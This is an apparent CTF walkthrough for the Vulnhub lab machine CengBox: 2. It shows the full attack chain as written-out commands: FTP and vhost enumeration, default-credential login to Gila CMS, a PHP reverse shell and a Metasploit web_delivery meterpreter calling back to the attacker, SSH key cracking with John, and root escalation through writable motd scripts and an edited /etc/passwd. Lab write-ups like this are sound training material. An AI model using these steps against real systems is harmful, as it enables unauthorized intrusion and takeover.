CengBox: 2: Vulnhub Walkthrough
Introduction
Today we are going to crack this vulnerable machine called CengBox: 2. It is created by Arslan Bilecen. This is a Capture the Flag type of challenge. It contains two flags that are accessible after gaining a limited session and a root level privilege on the machine. It is an Intermediate level machine.
Download Lab from here.
Penetration Testing Methodology
- Network Scanning
- Netdiscover
- Nmap
- Enumeration
- Enumerating the FTP login
- Browsing the HTTP service on port 80
- Directory Bruteforce using gobuster
- Enumerating Credentials for Gila CMS
- Enumerating Gila CMS
- Exploitation
- Exploiting Command Injection
- Post-Exploitation
- Enumerating for Sudo Permissions
- Crafting a PHP payload using Msfvenom
- Enumerating the SSH keys
- Cracking the SSH password using John The Ripper
- Logging the SSH session as Mitnick user
- Downloading and Enumerating using pspy64s script
- Exploring permissions on Motd files
- Adding nano command to the Motd header file
- Privilege Escalation
- Relogging as Mitnick user
- Creating a new user using openssl
- Editing the /etc/password and adding a new user
- Getting root access from new user
- Getting the Root Flag
Walkthrough
Network Scanning
To attack any machine, we need to find the IP Address of the machine. This can be done using the netdiscover command. To find the IP Address, we will need to co-relate the MAC Address of the machine that can be obtained from the Virtual Machine Configuration Setting. The IP Address of the machine was found to be 192.168.1.104.


Following the netdiscover scan, we need a nmap scan to get the information about the services running on the virtual machine. An aggressive nmap scan reveals that 3 services: FTP (21), SSH (22) and HTTP (80) are running on the application.
nmap -A 192.168.1.104
Enumeration

It was quite clear from the nmap scan that the FTP service has Anonymous Login Enabled by default and there is a file located in it as well named note.txt. As this is one of the ports that is basically open for access, let’s take a look into it. After logging in as Anonymous, we download the note.txt to our local machine to take a look at it. Here we see it is a note which consists of 2 names. Note them they can be useful down the road. Also, we see that the application is moved to a domain ceng-company.vm. That means we need to configure our /etc/hosts file. We also take note that if we find any CMS on the application then the default credentials can work as the note suggests so.
ftp 192.168.1.104
Anonymous
ls
get note.txt
bye
cat note.txt
To access the application, we make the appropriate changes in the /etc/hosts file.

Now that we have made changes in the /etc/hosts file and there was an http service running on the application, we can check the application on our Web browser.
http://ceng-company.vm

We have the Site Maintenance banner. This means that we need to enumerate further for the proper application. It is possible that the CMS is hidden in one of the directories.

After using dirb for Directory Bruteforcing, we were unable to find any relevant webpages. Then it hit us that what if Aaron from the note meant subdomain. That means we need to perform a directory bruteforce on the subdomain. To do this gobuster is the best tool. It has a vhost option with the subdomains dictionary.
gobuster vhost -u http://ceng-company.vm/ -w subdomains-top1mil-5000.txt
After going on for some time, gobuster gave us the admin subdomain on the ceng-company.vm. But as it can be observed that it is forbidden i.e. 403. We need to bypass this restriction as well.

Let’s make an entry in the /etc/hosts/ file for the admin subdomain.

Let’s try to access the URL again on the Web Browser. It can be observed that the link is still forbidden. We need to enumerate further for a possible entry point.
This is where we decided it is time to do another directory bruteforce. This time, we thought to use the OWASP DirBuster. It gave us some directories. One of them was “gila”. It looks interesting.


We decided to browse the gila directory and we have ourselves a CMS page at last. Wow! That took some time. This made us realise that finding an entry point on the application is as important as exploiting it. Also trusting a single tool is not ideal. We should expand our arsenal of tools and dictionary.
http://admin.ceng-company.vm/gila/

We checked the Gila CMS Documentations for the location of the admin login panel. It was “mysite.com/admin” and after a thorough the read of the documentation on Gila CMS which can be found here. There was nothing about the default password. Also, the login panel asks for an email means we will have to find some email address as well. There were two users that we learnt from the note that we found on the FTP server. It was Kevin and Aaron. Also, Kevin is the one whose account was setup by Aaron. We need to obtain the email address of Kevin. Since ceng-company.vm was the primary domain. We decided to smack both of them together and get the email id as “kevin@ceng-company.vm”. It was total guesswork at this moment. We tried multiple passwords like “password”, “1234”, “gila”. Nothing worked. Then, just as we were about to attempt bruteforce. It came to us to try “admin” as password and Voila! It worked.
Email: kevin@ceng-company.vm
Password: admin
As we read the documentation earlier, we knew that the Gila provides a File Manager in its Dashboard. It can help in uploading a payload to generate the session on the virtual machine. But instead of uploading, we decided to edit the already consisting files on the virtual machine as they will have the proper permissions. We used the pentest monkey’s PHP Reverse shell and made the specific changes in it to point our local attacking machine i.e., Kali Linux.

Now, after editing the config file, we started a netcat listener on the port that we specified in the payload. In this case, it was port 1234. After starting the listener, we execute the payload by browsing the payload in the web browser. When we come back to the terminal, we find that a new session is generated but the said session is a limited shell. To upgrade this limited shell into a TTY shell, use the python one-liner.
Post Exploitation

After getting the shell as a part of post-exploitation, we ran the sudo -l command to find the list of binaries that can be run using sudo. We found that there is a script named runphp.sh that can be run using swartz user. We ran the script and got ourselves a php shell.
sudo -l
sudo -u swartz /home/swartz/runphp.sh
So, we need a php shell script to get the session. For this, we went back to our local machine and ran the Metasploit Framework. We decided to use the web_delivery exploit. We gave the proper values to the lhost and lport options and got ourselves a php script that can give us a meterpreter session on the target machine. We copied the script.
use exploit/multi/script/web_delivery
set target 1
set payload php/meterpreter/reverse_tcp
set lhost 192.168.1.112
set lport 8888
exploit

We pasted the script in the php shell that we got ourselves earlier as shown in the image given below.

After running the script, we went back to the terminal with Metasploit. We have ourselves a meterpreter session. We enumerate the home directory to find a user named Mitnick. It might be important. We traverse into the Mitnick user directory to find a user.txt file and .ssh directory. We tried to read the user.txt but we were unable to. Then we decided that logging as the Mitnick user is the only way to read that user.txt flag. And from the looks of it, it seems that we will have to SSH into Mitnick user. We get into the ssh directory and we have the public keys which can be used to SSH into Mitnick user.
cd /home
ls
cd mitnick
cat user.txt
cd .ssh
ls


We read the public key and to see that it is indeed the keys for Mitnick user. We copy the SSH key and paste it into a file named “key” on our local system.
cat id_rsa.pub
cat id_rsa

We have a script that can convert the “key” into a crackable hash. It is called ssh2john. It is already in the Kali Linux in the /usr/share/ directory. Using the script we converted the “key” into “hash” file. Now that we have a hash, we used John the Ripper to crack it and discovered that the password is legend.
locate ssh2john
/usr/share/john/ssh2john.py key > hash
john –wordlist=/usr/share/wordlists/rockyou.txt hash
Time to SSH into Mitnick user. We had the username from the previous steps and the password we just cracked. After logging into the Mitnick user, we traversed into the /tmp directory and download the pspy64s script using wget command. We provide it proper permissions and execute it. It will help us enumerate pesky files or permission of different files across the system.
ssh -i key mitnick@192.168.1.104
cd /tmp
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64s
chmod 777 pspy64s
./pspy64s


Here, we see that /etc/update-motd.d is running. MOTD is usually the Message of the Day messages. It seems interesting enough to take a look at.

We traverse into the directory to find in this directory all the files are writable. We tied to use edit one using the nano command.
cd /etc/update-motd.d/
ls -la
nano 00-header

After taking a good look at the files, it was clear that these files are called as root without sanitising the environment. While this is acceptable when called for instance by sshd or by Getty through login where the environment should be controlled, it becomes an issue if, for instance, the attacker modify the PAM to add a temporary user. We added the permissions to nano command in this file.
chmod u+s /bin/nano
Privilege Escalation
Now that we have the nano command added in the motd, we need to logout from the ssh session and reconnect so that the motd gets executed. After logging again, we see that nano now have upgraded permissions. Let’s use this nano command to edit the /etc/passwd file and add our user with root privileges.
exit
ssh -i key mitnick@192.168.1.104
ls -la /bin/nano
nano /etc/passwd

We opened up a new terminal on our local machine and created a set of credentials for the new user.
openssl paswd -1 -salt user3 pass123

Back to the SSH session on the target machine, we add the line with the username raj and with root-level privileges.


Let’s save and exit the nano editor. To check if the entries are saved, we use the tail command. Let just login to raj user using su command and we are root. We can find the root flag in the /root directory.
tail -n 3 /etc/passwd
su raj
cd /root
cat root.txt
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn